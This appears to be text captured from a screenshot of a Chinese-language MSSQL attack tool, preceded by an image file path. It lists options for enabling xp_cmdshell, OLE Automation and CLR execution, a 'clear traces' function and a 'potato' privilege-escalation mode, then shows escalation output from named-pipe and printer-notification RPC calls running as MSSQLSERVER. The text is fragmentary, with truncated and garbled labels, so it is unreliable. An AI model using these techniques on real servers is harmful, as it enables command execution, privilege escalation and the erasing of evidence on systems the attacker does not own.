 功能选择
激活组件 一键恢复所有组件 清理痕迹
XPCMDSHELL
Ole Automation Procedures
CLR otato "netstat -ano|findstr 3389" 执行类型
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语
[*] CreateNamedPipeW Success! IntPtr:848
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2221361504512
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER